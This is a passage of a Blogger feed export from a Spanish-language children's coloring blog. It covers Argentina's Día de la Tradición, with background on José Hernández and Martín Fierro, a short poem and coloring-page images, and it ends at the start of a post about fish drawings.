center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOYdf1MfsVboFkv42s9oq3ScNXrWT0clJ8WjR9Zx_N_AxAews9GCaoutzG-N1L3Q1iuggXfJAoZd5c6yRyn2JKXXCdUieE9h7GkNkDTxkJNIrLhJ3jpp5HVFHDlpmjgrBk8VUFp_KstKU\/s1194\/tradicion+adivinazas+.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Actividades para niños día de la tradiciñon argentina\" border=\"0\" data-original-height=\"853\" data-original-width=\"1194\" height=\"458\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOYdf1MfsVboFkv42s9oq3ScNXrWT0clJ8WjR9Zx_N_AxAews9GCaoutzG-N1L3Q1iuggXfJAoZd5c6yRyn2JKXXCdUieE9h7GkNkDTxkJNIrLhJ3jpp5HVFHDlpmjgrBk8VUFp_KstKU\/w640-h458\/tradicion+adivinazas+.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EY hasta aquí las actividades para el dia de la tradición argentina\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/1110872449983381999\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/1110872449983381999?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/1110872449983381999"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/1110872449983381999"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2012\/11\/pasatiempos-para-el-dia-de-la-tradicion.html","title":"Día de la tradición actividades y pasatiempos"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUfPiXtM333tzGt9GkK4MY26ZyId-Mot4pavaGdI58pH8vSLDujntWqrygOG3XUXnhCqtSe3yM9EEX-Vl067Z3veKpbYLI1UpSa0bDHtduoSGTcoMysRniUSw0zhJmggYdjNvZgTDZhkM\/s72-w640-h458-c\/gaucho+laberinto+3.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-3971165415166025329"},"published":{"$t":"2020-11-08T14:57:00.003+01:00"},"updated":{"$t":"2022-01-07T23:30:25.429+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"día de la tradición argentina"}],"title":{"type":"text","$t":"Dibujos día de la tradición argentina"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003Edía de la tradición argentina para colorea\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003Er\u003C\/span\u003E\u003C\/h1\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb\u003EEl día de la tradición se celebra en la Argentina el 10 de noviembre\u003C\/b\u003E,\n esta fecha fue elegida en conmemoración del nacimiento del poeta \nargentino \u003Cb\u003EJosé Hernández \u003C\/b\u003E(1834 - 1886).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJosé Hernández\u0026nbsp; scribió \u003Cb\u003EEl gaucho Martín \nFierro\u003C\/b\u003E, relatado en verso dónde narra la experiencia de un gaucho \nargentino, ahí queda patente el modo de vida, las costumbres, ña lengua y el códigos de \nhonor argentino, en una palabra \"\u003Cb\u003Ela tradición\u003C\/b\u003E\"\u003Cspan style=\"font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;El Día de la Tradición fue creado para celebrar la cultura gaucha y el \nimpacto cultural de José Hernández Aunque no es un día festivo, está muy\n marcado en todo el país, y la celebración principal se lleva a cabo en \nla ciudad de San Antonio de Areco, que se considera el centro de la \ncultura gaucha. La celebración dura una semana, culminando el 10 de \nnoviembre.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLos eventos y actividades festivas incluyen desfiles de \ngauchos, conciertos al aire libre, fiestas, barbacoas, músicos \nfolclóricos y bailes, espectáculos de equitación, rodeos, eventos \nculturales, etc. El evento principal es el gran desfile de gauchos que \ngeneralmente se celebra los domingos. más cercano al 10 de noviembre.\u003Cbr \/\u003E\n\u003Ch4\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003EDibujos para colorear del día de la tradición argentina \u003C\/b\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8bZ2Jv6D9R92-tkGvfCpf0zB-8QmeFj-e-0_5t5TI7UTbzFn0ZZbmBt1c6BTBvbEiMcZJuA0MrZa0YoqL0Etkunw9Voiqwze-yJDDk8gnQWd6YDrE1vYwGpeWf6n17Py-gHmHlICLbzs\/s1600\/dia+de+la+tradcion+7.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Dibujos para colorear día de la tradición\" border=\"0\" data-original-height=\"999\" data-original-width=\"799\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8bZ2Jv6D9R92-tkGvfCpf0zB-8QmeFj-e-0_5t5TI7UTbzFn0ZZbmBt1c6BTBvbEiMcZJuA0MrZa0YoqL0Etkunw9Voiqwze-yJDDk8gnQWd6YDrE1vYwGpeWf6n17Py-gHmHlICLbzs\/s640\/dia+de+la+tradcion+7.jpg\" title=\"Dibujos para colorear día de la tradición\" width=\"510\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjzss7aiz3JQ-0vSA6_vqukRzPHnW-1f2VzYneno3rLG1waa_WE77k7ykhl6PGYCyfjyB9HafWiz2LnXVidVkcwCHNHbvbf_nIlU7cwzATk1Op7Do6wUnL7Aub6FfGLeovk-G0-M4LF98\/s1600\/dia+de+la+tradcion+6.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Día de la Tradición para pintar\" border=\"0\" data-original-height=\"798\" data-original-width=\"1000\" height=\"510\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjzss7aiz3JQ-0vSA6_vqukRzPHnW-1f2VzYneno3rLG1waa_WE77k7ykhl6PGYCyfjyB9HafWiz2LnXVidVkcwCHNHbvbf_nIlU7cwzATk1Op7Do6wUnL7Aub6FfGLeovk-G0-M4LF98\/s640\/dia+de+la+tradcion+6.jpg\" title=\"Día de la Tradición para pintar\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"left\" class=\"separator\" dir=\"ltr\" style=\"clear: both; text-align: left;\" trbidi=\"on\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"left\" class=\"separator\" dir=\"ltr\" style=\"clear: both; text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMrbQEKbczhM7rVZ6RnbZqumqJD6wSriksCdnHfuVNkCx0SRC2wgSC31t77MBfJ-3wPsZ8dCp94xryYfEMLs2wtOAzK71c6kS22hteAI_pGcOWaDMyb2L9M0HwSm3DPuBUeITU1Jh01OM\/s1600-h\/tradicion%252520argentina%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"tradicion argentina\" border=\"0\" height=\"148\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTUuB7vPqX9T_-T4Jx7MCWQmfwOgdEZQ360solgmJ3rnJgpWtW8topYTrwPU6U9f2czPJY5cs7ptekzpDlwS6D4CCvcd2xoqNtGaPYk52qmJTVzqO0VqpL_j2QcbCBWMqrC1xDznKSi_8\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"tradicion argentina\" width=\"204\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u0026nbsp; \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif5fCTzSnRdImySp3qmp5sglDXVAY5ZY9TeH8xcqYa0l3pp7qVjWX8HWXZS4PJMaEqMTvSOb1Tbn59kI-CgwIN-2XWKFo6not1CT5-nebkAHT0DRVdo6Njg3TzI6QpePwpBdPZwbWHXrY\/s1600-h\/dia%252520de%252520la%252520tradici%2525C3%2525B3n%252520%2525282%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"dia de la tradición (2)\" border=\"0\" height=\"148\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZ0XOjxTe9Dwmaa7CvqI2fVE0Zh9LL-zPBhU3m3wS3-XPhfZmkmkNq6X6qqpuxuzyjA9J0XdjJfVpuWHG4fBbQrILogIYEZxswyQ4VKZE0KR-gBngpFynkHgbxJCdNMDKJ1uoIiMY6yCc\/?imgmax=800\" style=\"border-width: 0px; display: inline;\" title=\"dia de la tradición (2)\" width=\"204\" \/\u003E\u003C\/a\u003E \u003C\/div\u003E\n\u003Cdiv align=\"left\" class=\"separator\" dir=\"ltr\" style=\"clear: both; text-align: left;\" trbidi=\"on\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"left\" dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nLa \"chinita\", mujer del gaucho, dando el último mate, antes de comenzar su jornada\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u0026nbsp;Dibujos a color del día de la Tradición argentina\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBC_LzeqIunUCMOByOv3edZloEuk3dlKH2_RM33KtnYsLdb1UjIw3Z4RwlM6KmbHYEnamKEet7FIrYKtv3FCFgBzO1W6yb3zLnMLATS63BHpaUTr6V-8Jvdo-PkrmZtGf_0t4Kv_LHIxHx\/s1600\/02%5B2%5D.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003C\/a\u003E\u003Cimg border=\"0\" closure_uid_q1swad=\"3\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBC_LzeqIunUCMOByOv3edZloEuk3dlKH2_RM33KtnYsLdb1UjIw3Z4RwlM6KmbHYEnamKEet7FIrYKtv3FCFgBzO1W6yb3zLnMLATS63BHpaUTr6V-8Jvdo-PkrmZtGf_0t4Kv_LHIxHx\/s200\/02%5B2%5D.jpg\" width=\"149\" \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZ-x3NgXTyEjOWPBKtdMDopKSOfdkpm9l6_2N4LydKskzfRvoB6fwWj_kxSXrv-OGMdqgyOksyfEqYeQXPmK0JVrgMvylwR3O4z7mGO28Y_M7MU7k0da3fYzDQW5jZoLUv-B1pKJuN0hW4\/s1600\/01%5B2%5D.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" closure_uid_q1swad=\"2\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZ-x3NgXTyEjOWPBKtdMDopKSOfdkpm9l6_2N4LydKskzfRvoB6fwWj_kxSXrv-OGMdqgyOksyfEqYeQXPmK0JVrgMvylwR3O4z7mGO28Y_M7MU7k0da3fYzDQW5jZoLUv-B1pKJuN0hW4\/s200\/01%5B2%5D.jpg\" width=\"149\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhol5fPXkEZBKz7Zp3tpaGGe_uRnakz6wL2gMMzQk8xW6w-YAJ3hHlxmFDHoyg8vZmLtXqgDYcmynIg5CiL2SjmSNWysHqQu33EW7NC7vOH6fKdrxYaw3fTj4z0HEWSwTschsejhVH4RUaQ\/s1600\/03%5B2%5D.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" closure_uid_q1swad=\"4\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhol5fPXkEZBKz7Zp3tpaGGe_uRnakz6wL2gMMzQk8xW6w-YAJ3hHlxmFDHoyg8vZmLtXqgDYcmynIg5CiL2SjmSNWysHqQu33EW7NC7vOH6fKdrxYaw3fTj4z0HEWSwTschsejhVH4RUaQ\/s200\/03%5B2%5D.jpg\" width=\"156\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003EPintando los dibujos del Día de la Tradición de Argentina\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E \u003Ca href=\"https:\/\/draft.blogger.com\/#\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0y7lhMOPWbzJnB2WQrOb2Ow5TSgkTpWFrS7rsMw6sVgerjmVzAKhsI8iBx4aZpyT1uzRtgsRuX9j-OY8sgYlIH7Yu-IKykfum6_icXDMZR8zcye3ht2r3NRkzWaAYO2EwWFCLKTzCc2A\/s640\/dia+de+la+tradcion+4.jpg\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/draft.blogger.com\/#\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz2wjpsRvjLZpSMCc_rpMufCR71RiXEodNoxN2quu-q96yJt49AXalojmR19jUUHqbvYAAGAzKCRsgC4YIWy9tn3da8JxHWvrkfTOmdibz_pB_JAZ6zAoaAgZGL6QB6tcbyxeFMssVsXY\/?imgmax=800\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E \u003Cbr \/\u003E \u003Cbr \/\u003E \u003Ca href=\"https:\/\/draft.blogger.com\/#\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg11PGffZ3MhqQLcl06HK3E5LendEP-FjQN6UDdYONSJ4kzNFhEqSSQV7vAc7vLouEmKc0aZ_w7inWctvlUokKkeazYmuQPWbZVe9qj336A9fl5chooYM7SskcVNuhyphenhyphenveTo6jIWd-BrvFw\/s640\/dia+de+la+tradcion+2.jpg\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E \u003Cbr \/\u003E \u003Cbr \/\u003E \u003Cbr \/\u003E \u003Ca href=\"https:\/\/draft.blogger.com\/#\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPt-gyI1wjCZXkNHZJ2RDxDX73xEiWf5gN26aGGDDCr8VznOx7GcbnQMIXsgCxcRU2c6EbL1MNFVK7vSzZVpi_CTBntFGqXESVxeTW32whRrX7c6iY7VAZXczVQPCqgoTMnJHqfKY26UQ\/s640\/dia+de+la+tradcion+.jpg\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/draft.blogger.com\/#\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1pDNuur2iCzSzdyiWNQ9Asic9YQvKB8mp8K1UtZQYbynf8CuZap5SNiFPEPakEp5jN2trhLmoiqm0SGPoqGjJ0VmoNsiZ07HtxlTxBGC7vdXy8w2_VmtZXbFlye9SwW7iqKy8t1B3h4E\/?imgmax=800\" \/\u003E\u003C\/a\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\n\u0026nbsp;\u003Cb\u003EDibujos para colorear día de la tradición\u003C\/b\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cimg border=\"0\" height=\"276\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzWiLoR-_tnEXUv_6n0XGh_mR9Jsv2tO8_hwCrf_f4gUbss1LAJB4tfQZsRsO-nlVgP15IV07Ac3ReEXBZPryCoD6kTuj-QC0YaP8Dv4XcAOUFWSRPWhEPht5dLLiNJSBaJkdOq52hK7I\/w400-h276\/image%25255B2%25255D.png\" width=\"400\" \/\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvt-0n0PTMTbPUWYH9BiGYYeTB4f_DzjBnwTby3XzBrFcDed18dsidSvTiwwmsdspB5AYIi72rhPDeFSgIq74FJt5z9NDFXQOQ9KOxhvA12F3xWeuMXm9Uzi6PiXWJi6vHlZjH2ZbmJqU\/s1600-h\/monica%252520%252520013%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"DIA DE LA TRADICION PAVA\" border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvt-0n0PTMTbPUWYH9BiGYYeTB4f_DzjBnwTby3XzBrFcDed18dsidSvTiwwmsdspB5AYIi72rhPDeFSgIq74FJt5z9NDFXQOQ9KOxhvA12F3xWeuMXm9Uzi6PiXWJi6vHlZjH2ZbmJqU\/w223-h320\/monica%252520%252520013%25255B2%25255D.jpg\" width=\"223\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E\u003Cb\u003E\u0026nbsp;Pintando dibujos del Día de la Tradición Argentina \u003C\/b\u003E\u003C\/h4\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ETradición quiere decir decir\u003Cb\u003E \"donación o legado\"\u003C\/b\u003E. Es lo que pertenece a un pueblo,lo que lo diferencia de los demås. Es algo propio. un conjunto de costumbres que se transmiten de padres a hijos\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ECada generación recibe el legado de las costumbres que tuvieron sus padres y aportando lo suyo para dejarles a las generaciones futuras.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EDe esta manera se crea la identidad nacional a través de la cultura y el gran conjunto de todas las costumbres de cada región. \n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPNbVHH-UlBoGU2ZwVUO9dPosPtFaL6mORTMgC_ekIskgLjrAK3chpIq5gVpBOIhSKnJCV_bgHyrRxoFHqh3RrPRrkNxS4UtV8LbR2FvptRzXYd-CvvKS4NEO2DOv3z4pC4Q4yhOJ2yQo\/s1600\/dia+de+la+tradcion+5.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Dibujos día de la tradición argentina\" border=\"0\" data-original-height=\"798\" data-original-width=\"1000\" height=\"510\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPNbVHH-UlBoGU2ZwVUO9dPosPtFaL6mORTMgC_ekIskgLjrAK3chpIq5gVpBOIhSKnJCV_bgHyrRxoFHqh3RrPRrkNxS4UtV8LbR2FvptRzXYd-CvvKS4NEO2DOv3z4pC4Q4yhOJ2yQo\/s640\/dia+de+la+tradcion+5.jpg\" title=\"Dibujos día de la tradición argentina\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EDÍA DE LA TRADICIÓN\u003C\/b\u003E\u003Cb\u003E\u003C\/b\u003E  \u003Cbr \/\u003E\n\u003Ch6\u003E\n\u003Cu\u003EHERNÁNDEZ Y EL MARTÍN FIERRO\u003C\/u\u003E\u003C\/h6\u003E\u003Cbr \/\u003E\nEn noviembre recordamos  \u003Cbr \/\u003E\nal llegar el día diez  \u003Cbr \/\u003E\nal poeta, que aún hoy es  \u003Cbr \/\u003E\nadmirado y respetado  \u003Cbr \/\u003E\nporque él nos ha dejado  \u003Cbr \/\u003E\nlibro de gran interés.  \u003Cbr \/\u003E\nMartín Fierro fue la obra.  \u003Cbr \/\u003E\nHernández el escritor.  \u003Cbr \/\u003E\nNo hay manera mejor  \u003Cbr \/\u003E\nque describir en payada  \u003Cbr \/\u003E\nel campo y la peonada,  \u003Cbr \/\u003E\nla injusticia y el dolor.  \u003Cbr \/\u003E\nEn más de siete mil versos  \u003Cbr \/\u003E\nnos cuenta las desventuras  \u003Cbr \/\u003E\nde la vida triste y dura  \u003Cbr \/\u003E\nde un gaucho perseguido.  \u003Cbr \/\u003E\nEn dos partes dividido  \u003Cbr \/\u003E\nse hace amena su lectura.  \u003Cbr \/\u003E\nMartín Fierro es más que un libro.  \u003Cbr \/\u003E\nEs historia y tradición.  \u003Cbr \/\u003E\nCada verso, una lección.  \u003Cbr \/\u003E\nDel gaucho, vida y sentir,  \u003Cbr \/\u003E\nHernández supo escribir  \u003Cbr \/\u003E\ncon razón y corazón.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESilvia Beatriz Zurdo\u0026nbsp;\u0026nbsp; \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLiZzdyaj58GKEF59nZBqDlgQxNsemQJfRMcPcU3C9QEVSLQSgx55ZYXlfnJTCtk_dq7RClQ8QHchP8XloMAP5nQSWq_oLBeZUuhECBtU_3P0HBuruS-cdQ4TIeq72T1T0t5WjKrG4BkY\/s1600\/dia-de-la-tradicion.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"691\" data-original-width=\"1342\" height=\"328\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLiZzdyaj58GKEF59nZBqDlgQxNsemQJfRMcPcU3C9QEVSLQSgx55ZYXlfnJTCtk_dq7RClQ8QHchP8XloMAP5nQSWq_oLBeZUuhECBtU_3P0HBuruS-cdQ4TIeq72T1T0t5WjKrG4BkY\/s640\/dia-de-la-tradicion.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EFeliz día de la tradición\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/3971165415166025329\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/3971165415166025329?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/3971165415166025329"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/3971165415166025329"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2012\/11\/dibujos-dia-de-la-tradicion-argentina.html","title":"Dibujos día de la tradición argentina"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8bZ2Jv6D9R92-tkGvfCpf0zB-8QmeFj-e-0_5t5TI7UTbzFn0ZZbmBt1c6BTBvbEiMcZJuA0MrZa0YoqL0Etkunw9Voiqwze-yJDDk8gnQWd6YDrE1vYwGpeWf6n17Py-gHmHlICLbzs\/s72-c\/dia+de+la+tradcion+7.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-6225733040845335822"},"published":{"$t":"2020-11-05T19:36:00.001+01:00"},"updated":{"$t":"2020-11-05T19:49:58.386+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"manualidades con papel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"peces"}],"title":{"type":"text","$t":"Dibujos de peces color y colorear"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003EMuchas imágenes y dibujos de peces \n\n\ncolor\u003C\/h1\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/h1\u003E\u003Cdiv style=\"text-align: left;\"\u003ECaballitos de mar y peces tropicales en color gtatis, materiales para maestros\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWd3S2wQVsE7_OPkyYzq7pcPNNm8mBlXc99h654j5JoweSxghztsm8v3lIldL0OBe7ldBMggcai9F5QULkIdMaR2g-tu5hyEvPISPl8pUFQUEsJy6-0YIPt-g3kI4vn1uQJcP-48bHc-k\/s1600-h\/pecesclipartblogcolorear12.gif\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (1)\" border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrj2DQPYWO1ObSgbJoeojZmAN4henRSYs50AvhdFQo-SAvemsXt2jrBL1UsqSi2Et0iS7XrUJeX_p4DrYiYEHy-b13ADcZcmxLysYOrZksJjwMbCMjIBiWX5c1SikRjux4GHMnMEJKbAo\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (1)\" width=\"118\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBkbNeBoOUqjv0de4QlZu7wj0u3lYbIPJD7M7nEc55IYC15BL_hKx1eNuzNYNAc19jjm-UKc89YQrIqF-yr-pAGNjykErG_thevqiRPu4ZYqZrhX97fSaRqe8aepcycLNAPkk_W4-iGOQ\/s1600-h\/pecesclipartblogcolorear12%25255B1%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (1)\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-J9ryPwrKs9m1tQ4uiyTBEAW8CF6ZwpPR4tdq-HsASPOF2UZMMPABk4AqfeP0sNQMsUmWF-XnUQdzdV6B6RHFszGz9Z0fckCE5-oZREiB1ShoXRvLzjaTy2NRWnGgyDSBd1Lausf4FzQ\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (1)\" width=\"168\" \/\u003E\u003C\/a\u003E \u003Ca 